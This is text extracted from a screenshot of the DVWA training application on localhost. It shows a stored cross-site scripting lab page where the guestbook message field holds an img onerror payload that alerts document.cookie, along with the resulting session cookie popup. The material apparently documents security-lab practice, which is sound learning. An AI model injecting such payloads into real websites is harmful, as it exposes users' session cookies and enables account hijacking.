 Vulnerability: Stored Cros
Nueva pestaña
localhost/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Pedro
Message * <img src=x onerror="alert(document.cookie)">
Sign Guestbook Clear Guestbook
More Information
localhost
PHPSESSID=8cni6ef4ro9c7dvav16s4hb121; security=low
Aceptar